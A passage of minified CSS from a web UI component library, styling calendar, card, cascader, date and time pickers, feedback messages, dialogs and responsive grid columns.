.next-calendar-date,.next-calendar-fullscreen .next-calendar-table .next-calendar-cell-prev-month .next-calendar-date{background:#fff;color:#9e9e9e;border-color:#9e9e9e;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-fullscreen .next-calendar-table .next-calendar-cell-selected .next-calendar-date,.next-calendar-fullscreen .next-calendar-table .next-calendar-cell-selected .next-calendar-month{background:#003e52;color:#f57224;border-color:#f57224;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-fullscreen .next-calendar-table .next-calendar-cell-disabled .next-calendar-date,.next-calendar-fullscreen .next-calendar-table .next-calendar-cell-disabled .next-calendar-date:hover{cursor:not-allowed;background:#eff0f5;color:#9e9e9e;border-color:#9e9e9e;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-calendar-fullscreen .next-calendar-table .next-calendar-date:hover,.next-calendar-fullscreen .next-calendar-table .next-calendar-month:hover{cursor:pointer;background:#003e52;color:#f57224;border-color:#f57224;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.next-card{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-card,.next-card *,.next-card:after,.next-card :after,.next-card:before,.next-card :before{box-sizing:border-box}.next-card{padding:20px;border:1px solid #9e9e9e;box-shadow:1px 1px 4px 0 rgba(0,0,0,.25);min-width:100px;display:inline-block;background:#fff}.next-card-head{color:#212121;background:#fff;font-size:18px}.next-card-head:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-card-head-main{padding:0}.next-card-head-divider{margin-top:12px;border-bottom:1px solid #eff0f5}.next-card-head-prefix .next-card-title{border-left:2px solid #f57224;padding-left:8px}.next-card-sub-title{font-size:12px;color:#757575;padding-left:8px}.next-card-extra{padding-left:12px;float:right;font-size:12px;color:#1a9cb7;padding-top:6px}.next-card-body{padding-top:12px;overflow:hidden;position:relative}.next-card-body-need-more{padding-bottom:24px;transition:all .3s cubic-bezier(.23,1,.32,1)}.next-card-body-need-more.expand{transition:all .4s cubic-bezier(.23,1,.32,1)}.next-card-body-no-title{padding-top:0}.next-card-more-btn{padding-top:8px;height:24px;width:100%;font-size:14px;line-height:16px;position:absolute;left:0;bottom:0;color:#1a9cb7;background:#fff;cursor:pointer}.next-card-more-btn .next-icon{transition:all .2s cubic-bezier(.755,.05,.855,.06)}.next-card-more-btn .next-icon.expand{-ms-transform:rotate(180deg);transform:rotate(180deg)}.next-cascader{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;display:inline-block;overflow:auto;border:1px solid #9e9e9e;border-radius:0}.next-cascader,.next-cascader *,.next-cascader :after,.next-cascader :before{box-sizing:border-box}.next-cascader-inner:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-cascader-inner.has-right-border{border-right:1px solid #9e9e9e}.next-cascader-menu-wrapper{float:left;padding:0;background-color:#fff}.next-cascader-menu-wrapper+.next-cascader-menu-wrapper{border-left:1px solid #9e9e9e}.next-cascader-menu{position:relative;min-width:100px;height:216px;margin:0;padding:0;list-style:none;overflow:auto}.next-cascader-menu-item{position:relative;height:36px;font-size:14px;line-height:36px;cursor:pointer;overflow:hidden;color:#212121;background-color:#fff}.next-cascader-menu-item .next-cascader-menu-icon-selected{color:#f57224}.next-cascader-menu-item .next-cascader-menu-icon-expanded{color:#757575}.next-cascader-menu-item.expanded,.next-cascader-menu-item:hover{color:#212121;background-color:#eff0f5}.next-cascader-menu-item.expanded .next-cascader-menu-icon-selected,.next-cascader-menu-item:hover .next-cascader-menu-icon-selected{color:#f57224}.next-cascader-menu-item.expanded .next-cascader-menu-icon-expanded,.next-cascader-menu-item:hover .next-cascader-menu-icon-expanded{color:#757575}.next-cascader-menu-item.disabled,.next-cascader-menu-item:hover.disabled{color:#9e9e9e;background-color:#fff;cursor:not-allowed}.next-cascader-menu-item.disabled .next-cascader-menu-icon-expanded,.next-cascader-menu-item.disabled .next-cascader-menu-icon-selected,.next-cascader-menu-item:hover.disabled .next-cascader-menu-icon-expanded,.next-cascader-menu-item:hover.disabled .next-cascader-menu-icon-selected{color:#9e9e9e}.next-cascader-menu-item-label{display:inline-block;vertical-align:middle}.next-cascader-menu-item-label.ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal}.next-cascader-menu-icon-selected.next-icon{position:absolute;top:0;left:4px}.next-cascader-menu-icon-selected.next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-cascader-menu-icon-expand{float:right;margin-left:8px}.next-cascader-menu-icon-expand:before{width:8px;font-size:8px;line-height:inherit}@media (-webkit-min-device-pixel-ratio:0) and (min-resolution:0.001dpcm){.next-cascader-menu-icon-expand{-ms-transform:scale(.5);transform:scale(.5);margin-left:4px;margin-right:-4px}.next-cascader-menu-icon-expand:before{width:16px;font-size:16px}}.next-cascader-menu-icon-loading{float:right;margin-left:8px}.next-cascader-menu-icon-loading:before{width:12px;font-size:12px;line-height:inherit}.next-cascader-menu-checkbox{margin-right:8px}.next-cascader:not(.multiple) .next-cascader-menu-item{padding-left:20px;padding-right:8px}.next-cascader.multiple .next-cascader-menu-item{padding:0 16px}.next-cascader-select{box-sizing:border-box;color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-cascader-select *,.next-cascader-select :after,.next-cascader-select :before{box-sizing:border-box}.next-cascader-select-dropdown{border:1px solid #eff0f5;border-radius:0;box-shadow:1px 1px 4px 0 rgba(0,0,0,.25)}.next-cascader-select-dropdown .next-cascader{display:block;border:none}.next-cascader-select-dropdown .next-cascader-menu-item{height:32px;line-height:32px}.next-time-picker,.next-time-picker-panel{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-time-picker,.next-time-picker *,.next-time-picker-panel,.next-time-picker-panel *,.next-time-picker-panel:after,.next-time-picker-panel :after,.next-time-picker-panel:before,.next-time-picker-panel :before,.next-time-picker:after,.next-time-picker :after,.next-time-picker:before,.next-time-picker :before{box-sizing:border-box}.next-time-picker{position:relative;display:inline-block}.next-time-picker .next-icon{cursor:pointer;position:absolute;right:12px;color:#9e9e9e}.next-time-picker .next-icon:hover{color:#9e9e9e}.next-time-picker-size-small,.next-time-picker .next-input{width:160px}.next-time-picker-size-small .next-input{width:100%;display:inline-block;border-radius:0}.next-time-picker-size-small .next-input input{height:18px;line-height:18px \0;margin:0;padding:0 8px;font-size:12px;border-radius:0}.next-time-picker-size-small .next-input input:placeholder{font-size:12px}.next-time-picker-size-small .next-icon{height:20px;line-height:20px}.next-time-picker-size-small .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-time-picker-size-medium{width:160px}.next-time-picker-size-medium .next-input{width:100%;display:inline-block;border-radius:0}.next-time-picker-size-medium .next-input input{height:26px;line-height:26px \0;margin:0;padding:0 8px;font-size:14px;border-radius:0}.next-time-picker-size-medium .next-input input:placeholder{font-size:14px}.next-time-picker-size-medium .next-icon{height:28px;line-height:28px}.next-time-picker-size-medium .next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-time-picker-size-large{width:160px}.next-time-picker-size-large .next-input{width:100%;display:inline-block;border-radius:0}.next-time-picker-size-large .next-input input{height:38px;line-height:38px \0;margin:0;padding:0 8px;font-size:16px;border-radius:0}.next-time-picker-size-large .next-input input:placeholder{font-size:16px}.next-time-picker-size-large .next-icon{height:40px;line-height:40px}.next-time-picker-size-large .next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-time-picker-input{display:block;padding:6px;border-bottom:1px solid #dadada;position:relative}.next-time-picker-input .next-input{border:1px solid #fff;width:100%}.next-time-picker-panel-wrapper{border:1px solid #dadada;background:#fff;position:relative;max-width:276px}.next-time-picker-panel{position:relative;box-shadow:none}.next-time-picker-panel-title{display:-ms-flexbox;display:flex;font-size:12px;color:#999}.next-time-picker-panel-title-cell{display:inline-block;border:1px solid #dadada;border-width:0 1px;margin-left:-1px;width:92px;height:28px;line-height:28px;float:left\9;text-align:center;cursor:default}.next-time-picker-panel-title-cell:first-child{border-left:0;margin-left:0}.next-time-picker-panel-title-cell:last-child{border-right:0}.next-time-picker-panel-body{display:-ms-flexbox;display:flex}.next-time-picker-panel-body:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-time-picker-select{font-size:12px;border:1px solid #dadada;border-width:0 1px;margin-left:-1px;width:92px;max-height:196px;overflow:auto;position:relative;float:left\9}.next-time-picker-select:hover{overflow-y:auto}.next-time-picker-select:first-child{border-left:0;margin-left:0}.next-time-picker-select:last-child{border-right:0}.next-time-picker-select ul{list-style:none;margin:0;padding:0;width:100%}.next-time-picker-select li{list-style:none;margin:0;width:100%;height:28px;line-height:28px;text-align:center;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition:background .3s ease-out;color:#757575;background:transparent}.next-time-picker-select li:hover{color:#f57224;background:#003e52}.next-time-picker-select li.next-time-picker-cell-selected{font-weight:700;color:#757575;background:#eff0f5}.next-time-picker-select li.next-time-picker-cell-disabled{cursor:not-allowed;color:#9e9e9e;background:#fff}.next-date-picker,.next-date-picker-panel,.next-range-picker,.next-range-picker-panel{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571}.next-date-picker,.next-date-picker *,.next-date-picker-panel,.next-date-picker-panel *,.next-date-picker-panel:after,.next-date-picker-panel :after,.next-date-picker-panel:before,.next-date-picker-panel :before,.next-date-picker:after,.next-date-picker :after,.next-date-picker:before,.next-date-picker :before,.next-range-picker,.next-range-picker *,.next-range-picker-panel,.next-range-picker-panel *,.next-range-picker-panel:after,.next-range-picker-panel :after,.next-range-picker-panel:before,.next-range-picker-panel :before,.next-range-picker:after,.next-range-picker :after,.next-range-picker:before,.next-range-picker :before{box-sizing:border-box}.next-date-picker{position:relative;display:inline-block}.next-date-picker-show-time{min-width:200px}.next-date-picker .next-icon{cursor:pointer;position:absolute;right:12px;top:0;color:#9e9e9e}.next-date-picker .next-icon:hover{color:#9e9e9e}.next-date-picker-small{width:160px}.next-date-picker-small .next-input{width:100%;display:inline-block;border-radius:0}.next-date-picker-small .next-input input{height:18px;line-height:18px \0;margin:0;padding:0 8px;font-size:12px;border-radius:0}.next-date-picker-small .next-input input:placeholder{font-size:12px}.next-date-picker-small .next-icon{height:20px;line-height:20px}.next-date-picker-small .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-date-picker-medium{width:160px}.next-date-picker-medium .next-input{width:100%;display:inline-block;border-radius:0}.next-date-picker-medium .next-input input{height:26px;line-height:26px \0;margin:0;padding:0 8px;font-size:14px;border-radius:0}.next-date-picker-medium .next-input input:placeholder{font-size:14px}.next-date-picker-medium .next-icon{height:28px;line-height:28px}.next-date-picker-medium .next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-date-picker-large{width:160px}.next-date-picker-large .next-input{width:100%;display:inline-block;border-radius:0}.next-date-picker-large .next-input input{height:38px;line-height:38px \0;margin:0;padding:0 8px;font-size:16px;border-radius:0}.next-date-picker-large .next-input input:placeholder{font-size:16px}.next-date-picker-large .next-icon{height:40px;line-height:40px}.next-date-picker-large .next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-date-picker-panel{width:270px;border:1px solid #dadada;background:#fff;position:relative;box-shadow:none;overflow:hidden}.next-date-picker-panel .next-date-picker-input{display:block;padding:6px;border-bottom:1px solid #eff0f5}.next-date-picker-panel .next-input{border:1px solid #fff;color:#666;width:100%}.next-date-picker-panel-show-time .next-input{border:1px solid #eff0f5;width:120px;margin-left:4px}.next-date-picker-panel-show-time .next-input input{font-size:12px;color:#666}.next-date-picker-panel-show-time .next-time-picker-panel{width:268px}.next-date-picker-panel-show-time .next-time-picker-panel-title-cell,.next-date-picker-panel-show-time .next-time-picker-panel .next-time-picker-select{width:90px}.next-month-picker{position:relative;display:inline-block}.next-month-picker .next-icon{cursor:pointer;position:absolute;right:12px;top:0;color:#9e9e9e}.next-month-picker .next-icon:hover{color:#9e9e9e}.next-month-picker-small{width:160px}.next-month-picker-small .next-input{width:100%;display:inline-block;border-radius:0}.next-month-picker-small .next-input input{height:18px;line-height:18px \0;margin:0;padding:0 8px;font-size:12px;border-radius:0}.next-month-picker-small .next-input input:placeholder{font-size:12px}.next-month-picker-small .next-icon{height:20px;line-height:20px}.next-month-picker-small .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-month-picker-medium{width:160px}.next-month-picker-medium .next-input{width:100%;display:inline-block;border-radius:0}.next-month-picker-medium .next-input input{height:26px;line-height:26px \0;margin:0;padding:0 8px;font-size:14px;border-radius:0}.next-month-picker-medium .next-input input:placeholder{font-size:14px}.next-month-picker-medium .next-icon{height:28px;line-height:28px}.next-month-picker-medium .next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-month-picker-large{width:160px}.next-month-picker-large .next-input{width:100%;display:inline-block;border-radius:0}.next-month-picker-large .next-input input{height:38px;line-height:38px \0;margin:0;padding:0 8px;font-size:16px;border-radius:0}.next-month-picker-large .next-input input:placeholder{font-size:16px}.next-month-picker-large .next-icon{height:40px;line-height:40px}.next-month-picker-large .next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-month-picker-panel{width:270px;border:1px solid #dadada;background:#fff;position:relative;box-shadow:none;overflow:hidden}.next-month-picker-panel .next-month-picker-input{display:block;padding:6px;border-bottom:1px solid #eff0f5}.next-month-picker-panel .next-input{border:1px solid #fff;color:#666;width:100%}.next-year-picker{position:relative;display:inline-block}.next-year-picker .next-icon{cursor:pointer;position:absolute;right:12px;top:0;color:#9e9e9e}.next-year-picker .next-icon:hover{color:#9e9e9e}.next-year-picker-small{width:160px}.next-year-picker-small .next-input{width:100%;display:inline-block;border-radius:0}.next-year-picker-small .next-input input{height:18px;line-height:18px \0;margin:0;padding:0 8px;font-size:12px;border-radius:0}.next-year-picker-small .next-input input:placeholder{font-size:12px}.next-year-picker-small .next-icon{height:20px;line-height:20px}.next-year-picker-small .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-year-picker-medium{width:160px}.next-year-picker-medium .next-input{width:100%;display:inline-block;border-radius:0}.next-year-picker-medium .next-input input{height:26px;line-height:26px \0;margin:0;padding:0 8px;font-size:14px;border-radius:0}.next-year-picker-medium .next-input input:placeholder{font-size:14px}.next-year-picker-medium .next-icon{height:28px;line-height:28px}.next-year-picker-medium .next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-year-picker-large{width:160px}.next-year-picker-large .next-input{width:100%;display:inline-block;border-radius:0}.next-year-picker-large .next-input input{height:38px;line-height:38px \0;margin:0;padding:0 8px;font-size:16px;border-radius:0}.next-year-picker-large .next-input input:placeholder{font-size:16px}.next-year-picker-large .next-icon{height:40px;line-height:40px}.next-year-picker-large .next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-year-picker-panel{width:270px;border:1px solid #dadada;background:#fff;position:relative;box-shadow:none;overflow:hidden}.next-year-picker-panel .next-year-picker-input{display:block;padding:6px;border-bottom:1px solid #eff0f5}.next-year-picker-panel .next-input{border:1px solid #fff;color:#666;width:100%}.next-range-picker{position:relative;display:inline-block;transition:border .3s ease .1s;border:1px solid #dadada;background-color:#fff}.next-range-picker:hover{border-color:#757575}.next-range-picker-show-time{min-width:352px}.next-range-picker-show-time .next-input{width:156px\0;width:calc(50% - 20px)\9\0}.next-range-picker-disabled{color:#9e9e9e;border-color:#eff0f5;background-color:#fafafa;cursor:not-allowed}.next-range-picker-input-separator,.next-range-picker-separator{display:inline-block;width:16px;margin:0;text-align:center;color:#9e9e9e}.next-range-picker .next-icon{cursor:pointer;position:absolute;right:12px;top:0;color:#9e9e9e}.next-range-picker .next-icon:hover{color:#9e9e9e}.next-range-picker-small{width:232px;border-radius:0}.next-range-picker-small .next-range-picker-trigger{margin:0}.next-range-picker-small .next-input{display:inline-block;width:calc(50% - 20px);width:96px\0;width:calc(50% - 20px)\9\0;outline:0;padding:0;margin:0;border:0;border-radius:0;background-color:transparent}.next-range-picker-small .next-input input{height:18px;line-height:18px \0;margin:0;padding:0 8px;font-size:12px;border-radius:0}.next-range-picker-small .next-input input:placeholder{font-size:12px}.next-range-picker-small .next-icon{height:20px;line-height:20px}.next-range-picker-small .next-icon:before{width:12px;font-size:12px;line-height:inherit}.next-range-picker-medium{width:232px;border-radius:0}.next-range-picker-medium .next-range-picker-trigger{margin:0}.next-range-picker-medium .next-input{display:inline-block;width:calc(50% - 20px);width:96px\0;width:calc(50% - 20px)\9\0;outline:0;padding:0;margin:0;border:0;border-radius:0;background-color:transparent}.next-range-picker-medium .next-input input{height:26px;line-height:26px \0;margin:0;padding:0 8px;font-size:14px;border-radius:0}.next-range-picker-medium .next-input input:placeholder{font-size:14px}.next-range-picker-medium .next-icon{height:28px;line-height:28px}.next-range-picker-medium .next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-range-picker-large{width:232px;border-radius:0}.next-range-picker-large .next-range-picker-trigger{margin:0}.next-range-picker-large .next-input{display:inline-block;width:calc(50% - 20px);width:96px\0;width:calc(50% - 20px)\9\0;outline:0;padding:0;margin:0;border:0;border-radius:0;background-color:transparent}.next-range-picker-large .next-input input{height:38px;line-height:38px \0;margin:0;padding:0 8px;font-size:16px;border-radius:0}.next-range-picker-large .next-input input:placeholder{font-size:16px}.next-range-picker-large .next-icon{height:40px;line-height:40px}.next-range-picker-large .next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-range-picker-panel{width:540px;border:1px solid #dadada;background:#fff;position:relative;box-shadow:none;overflow:hidden}.next-range-picker-panel .next-range-picker-input{display:block;padding:6px;border-bottom:1px solid #eff0f5}.next-range-picker-panel .next-input{border:1px solid #fff;color:#666;width:248px}.next-range-picker-panel-show-time .next-input{border:1px solid #eff0f5;width:120px}.next-range-picker-panel-show-time .next-input input{font-size:12px;color:#666}.next-range-picker-panel-show-time .next-range-picker-panel-time-input{margin-left:4px}.next-range-picker-panel-show-time .next-range-picker-panel-time:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-range-picker-panel-show-time .next-time-picker-panel{float:left;width:269px}.next-range-picker-panel-show-time .next-time-picker-panel:first-child{border-right:1px solid #eff0f5}.next-range-picker-panel-show-time .next-time-picker-panel:last-child{border-left:1px solid #eff0f5}.next-range-picker-panel-show-time .next-time-picker-panel-title-cell,.next-range-picker-panel-show-time .next-time-picker-panel .next-time-picker-select{width:90px}.next-date-picker-quick-tool{border-top:1px solid #eff0f5;line-height:20px;padding:8px 12px;font-size:12px;position:relative}.next-date-picker-quick-tool:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-date-picker-quick-tool span{display:inline-block;transition:color .3s ease .1s;margin-right:8px}.next-date-picker-quick-tool-now,.next-date-picker-quick-tool-shortcut{float:left;color:#9e9e9e;cursor:pointer}.next-date-picker-quick-tool-now:hover,.next-date-picker-quick-tool-shortcut:hover{color:#f57224}.next-date-picker-quick-tool-now-disabled{color:#9e9e9e;cursor:default}.next-date-picker-quick-tool-now-disabled:hover{color:#9e9e9e}.next-date-picker-quick-tool-select{float:right;margin-right:8px;color:#9e9e9e;cursor:pointer}.next-date-picker-quick-tool-select:hover{color:#f57224}.next-date-picker-quick-tool-select-disabled{cursor:not-allowed;color:#9e9e9e}.next-date-picker-quick-tool-select-disabled:hover{color:#9e9e9e}.next-date-picker-quick-tool-ok{float:right;padding:0 4px}.next-feedback{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;position:relative;display:block;vertical-align:baseline}.next-feedback,.next-feedback *,.next-feedback :after,.next-feedback :before{box-sizing:border-box}.next-feedback:after{visibility:hidden;display:block;height:0;font-size:0;content:" ";clear:both}.next-feedback .next-feedback-wrapper{position:fixed;left:50%}.next-feedback.next-feedback-success{border-radius:0}.next-feedback.next-feedback-success .next-feedback-title{color:#4caf50}.next-feedback.next-feedback-success .next-feedback-content{color:#212121}.next-feedback.next-feedback-success .next-feedback-symbol{color:#4caf50}.next-feedback.next-feedback-success.next-feedback-inline{background-color:#e8f9e8;border-color:#4caf50;box-shadow:none;border-style:solid}.next-feedback.next-feedback-success.next-feedback-toast{background-color:#e8f9e8;border-color:#4caf50;box-shadow:2px 2px 4px 0 rgba(0,0,0,.25);border-style:solid;position:fixed}.next-feedback.next-feedback-prompt{border-radius:0}.next-feedback.next-feedback-prompt .next-feedback-title{color:#ff9800}.next-feedback.next-feedback-prompt .next-feedback-content{color:#212121}.next-feedback.next-feedback-prompt .next-feedback-symbol{color:#ff9800}.next-feedback.next-feedback-prompt.next-feedback-inline{background-color:#fff8da;border-color:#ff9800;box-shadow:none;border-style:solid}.next-feedback.next-feedback-prompt.next-feedback-toast{background-color:#fff8da;border-color:#ff9800;box-shadow:2px 2px 4px 0 rgba(0,0,0,.25);border-style:solid;position:fixed}.next-feedback.next-feedback-error{border-radius:0}.next-feedback.next-feedback-error .next-feedback-title{color:#f44336}.next-feedback.next-feedback-error .next-feedback-content{color:#212121}.next-feedback.next-feedback-error .next-feedback-symbol{color:#f44336}.next-feedback.next-feedback-error.next-feedback-inline{background-color:#fdecea;border-color:#f44336;box-shadow:none;border-style:solid}.next-feedback.next-feedback-error.next-feedback-toast,.next-feedback.next-feedback-toast{background-color:#fdecea;border-color:#f44336;box-shadow:2px 2px 4px 0 rgba(0,0,0,.25);border-style:solid;position:fixed}.next-feedback.next-feedback-addon{background-color:transparent;border-color:transparent;box-shadow:none}.next-feedback.next-feedback-addon.next-feedback-large,.next-feedback.next-feedback-addon.next-feedback-medium{padding:0}.next-feedback.next-feedback-medium{border-width:1px;padding:12px}.next-feedback.next-feedback-medium .next-feedback-symbol{float:left;line-height:16px}.next-feedback.next-feedback-medium .next-feedback-symbol:before{width:16px;font-size:16px;line-height:inherit}.next-feedback.next-feedback-medium .next-feedback-title{padding:0 12px 0 24px;font-size:14px;line-height:14px}.next-feedback.next-feedback-medium .next-feedback-content{margin-top:4px;padding:0 12px 0 24px;font-size:14px;line-height:14px}.next-feedback.next-feedback-medium .next-feedback-symbol+.next-feedback-content{margin-top:0}.next-feedback.next-feedback-medium.next-feedback-only-content .next-feedback-content,.next-feedback.next-feedback-medium.next-feedback-title-content .next-feedback-title{line-height:16px}.next-feedback.next-feedback-large{border-width:1px;padding:20px;line-height:18px}.next-feedback.next-feedback-large .next-feedback-symbol{float:left;line-height:32px}.next-feedback.next-feedback-large .next-feedback-symbol:before{width:32px;font-size:32px;line-height:inherit}.next-feedback.next-feedback-large .next-feedback-title{padding:0 16px 0 44px;font-size:16px;line-height:16px}.next-feedback.next-feedback-large .next-feedback-content{margin-top:8px;padding:0 16px 0 44px;font-size:14px;line-height:14px}.next-feedback.next-feedback-large .next-feedback-symbol+.next-feedback-content{margin-top:0}.next-feedback.next-feedback-large.next-feedback-only-content .next-feedback-content,.next-feedback.next-feedback-large.next-feedback-title-content .next-feedback-title{line-height:32px}.next-feedback.next-feedback-toast.next-feedback-ie8{border-color:#9e9e9e}.next-feedback.next-feedback-hide{display:none}.next-dialog{color:#212121;font-family:Roboto,Helvetica Neue,Helvetica,Tahoma,Arial,Sans-serif;font-size:14px;line-height:1.28571;position:fixed;z-index:1001;background:#fff;box-shadow:1px 1px 4px 0 rgba(0,0,0,.25);border:4px solid #fff;border-radius:0}.next-dialog,.next-dialog *,.next-dialog :after,.next-dialog :before{box-sizing:border-box}.next-dialog-header{font-size:16px;margin:0;padding:24px 12px 4px;border-bottom:1px solid transparent;padding-right:38px;background:transparent;color:#212121}.next-dialog-body{font-size:14px;color:#757575;padding:4px 12px 16px}.next-dialog-footer{padding:12px 12px 24px;border-top:1px solid transparent;background:transparent}.next-dialog-footer .next-btn{margin-right:5px}.next-dialog-container{position:fixed;overflow:auto;top:0;left:0;right:0;bottom:0;z-index:1001;text-align:center;padding:40px}.next-dialog-container:before{content:"";height:100%;display:inline-block;vertical-align:middle;width:0}.next-dialog-container .next-dialog{vertical-align:middle;text-align:left;display:inline-block;position:relative}.next-dialog.right .next-dialog-footer{text-align:right}.next-dialog.right .next-dialog-footer .next-btn{margin-right:0;margin-left:5px}.next-dialog.center .next-dialog-footer{text-align:center}.next-dialog .next-dialog-close{font-size:14px;position:absolute;top:24px;right:16px;color:#9e9e9e;width:16px;height:16px}.next-dialog .next-dialog-close .next-icon{position:absolute;top:50%;left:50%;margin-top:-8px;margin-left:-8px;width:16px;height:16px;line-height:16px}.next-dialog .next-dialog-close .next-icon:before{width:16px;height:16px;font-size:16px;line-height:16px}.next-dialog .next-dialog-close:hover{color:#212121;background:transparent}.next-dialog-alert,.next-dialog-confirm,.next-dialog-info,.next-dialog-success{min-width:300px}.next-dialog-alert .next-icon,.next-dialog-confirm .next-icon,.next-dialog-info .next-icon,.next-dialog-success .next-icon{margin-right:10px}.next-dialog-alert .next-icon:before,.next-dialog-confirm .next-icon:before,.next-dialog-info .next-icon:before,.next-dialog-success .next-icon:before{font-size:32px;vertical-align:middle}.next-dialog-alert .next-icon{color:#212121}.next-dialog-confirm .next-icon{color:#f57224}.next-dialog-success .next-icon{color:#4caf50}.next-dialog-wrapper.opened .next-overlay-backdrop{background:#000;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=20)";opacity:.2}.next-dialog-wrapper .next-dialog.fadeInDown{animation-duration:.45s}.next-w344 .next-row{padding:0 8px}.next-w344 .next-row-fixed{width:320px}.next-w344 .next-row-fluid{max-width:320px}.next-w344 .next-row .next-col-xxs-hidden{display:none}.next-w344-together .next-row .next-col-xxs-1{max-width:4.16667%;width:4.16667%}.next-w344-together .next-row .next-col-xxs-2{max-width:8.33333%;width:8.33333%}.next-w344-together .next-row .next-col-xxs-3{max-width:12.5%;width:12.5%}.next-w344-together .next-row .next-col-xxs-4{max-width:16.66667%;width:16.66667%}.next-w344-together .next-row .next-col-xxs-5{max-width:20.83333%;width:20.83333%}.next-w344-together .next-row .next-col-xxs-6{max-width:25%;width:25%}.next-w344-together .next-row .next-col-xxs-7{max-width:29.16667%;width:29.16667%}.next-w344-together .next-row .next-col-xxs-8{max-width:33.33333%;width:33.33333%}.next-w344-together .next-row .next-col-xxs-9{max-width:37.5%;width:37.5%}.next-w344-together .next-row .next-col-xxs-10{max-width:41.66667%;width:41.66667%}.next-w344-together .next-row .next-col-xxs-11{max-width:45.83333%;width:45.83333%}.next-w344-together .next-row .next-col-xxs-12{max-width:50%;width:50%}.next-w344-together .next-row .next-col-xxs-13{max-width:54.16667%;width:54.16667%}.next-w344-together .next-row .next-col-xxs-14{max-width:58.33333%;width:58.33333%}.next-w344-together .next-row .next-col-xxs-15{max-width:62.5%;width:62.5%}.next-w344-together .next-row .next-col-xxs-16{max-width:66.66667%;width:66.66667%}.next-w344-together .next-row .next-col-xxs-17{max-width:70.83333%;width:70.83333%}.next-w344-together .next-row .next-col-xxs-18{max-width:75%;width:75%}.next-w344-together .next-row .next-col-xxs-19{max-width:79.16667%;width:79.16667%}.next-w344-together .next-row .next-col-xxs-20{max-width:83.33333%;width:83.33333%}.next-w344-together .next-row .next-col-xxs-21{max-width:87.5%;width:87.5%}.next-w344-together .next-row .next-col-xxs-22{max-width:91.66667%;width:91.66667%}.next-w344-together .next-row .next-col-xxs-23{max-width:95.83333%;width:95.83333%}.next-w344-together .next-row .next-col-xxs-24{max-width:100%;width:100%}.next-w344-together .next-row .next-col-xxs-1p5{max-width:20%;width:20%}.next-w344-together .next-row .next-col-xxs-2p5{max-width:40%;width:40%}.next-w344-together .next-row .next-col-xxs-3p5{max-width:60%;width:60%}.next-w344-together .next-row .next-col-xxs-4p5{max-width:80%;width:80%}.next-w344-together .next-row .next-col-xxs-5p5{max-width:100%;width:100%}.next-w504 .next-row{padding:0 8px}.next-w504 .next-row-fixed{width:480px}.next-w504 .next-row-fluid{max-width:480px}.next-w504 .next-row .next-col-xs-hidden{display:none}.next-w504-together .next-row .next-col-xs-1{max-width:4.16667%;width:4.16667%}.next-w504-together .next-row .next-col-xs-2{max-width:8.33333%;width:8.33333%}.next-w504-together .next-row .next-col-xs-3{max-width:12.5%;width:12.5%}.next-w504-together .next-row .next-col-xs-4{max-width:16.66667%;width:16.66667%}.next-w504-together .next-row .next-col-xs-5{max-width:20.83333%;width:20.83333%}.next-w504-together .next-row .next-col-xs-6{max-width:25%;width:25%}.next-w504-together .next-row .next-col-xs-7{max-width:29.16667%;width:29.16667%}.next-w504-together .next-row .next-col-xs-8{max-width:33.33333%;width:33.33333%}.next-w504-together .next-row .next-col-xs-9{max-width:37.5%;width:37.5%}.next-w504-together .next-row .next-col-xs-10{max-width:41.66667%;width:41.66667%}.next-w504-together .next-row .next-col-xs-11{max-width:45.83333%;width:45.83333%}.next-w504-together .next-row .next-col-xs-12{max-width:50%;width:50%}.next-w504-together .next-row .next-col-xs-13{max-width:54.16667%;width:54.16667%}.next-w504-together .next-row .next-col-xs-14{max-width:58.33333%;width:58.33333%}.next-w504-together .next-row .next-col-xs-15{max-width:62.5%;width:62.5%}.next-w504-together .next-row .next-col-xs-16{max-width:66.66667%;width:66.66667%}.next-w504-together .next-row .next-col-xs-17{max-width:70.83333%;width:70.83333%}.next-w504-together .next-row .next-col-xs-18{max-width:75%;width:75%}.next-w504-together .next-row .next-col-xs-19{max-width:79.16667%;width:79.16667%}.next-w504-together .next-row .next-col-xs-20{max-width:83.33333%;width:83.33333%}.next-w504-together .next-row .next-col-xs-21{max-width:87.5%;width:87.5%}.next-w504-together .next-row .next-col-xs-22{max-width:91.66667%;width:91.66667%}.next-w504-together .next-row 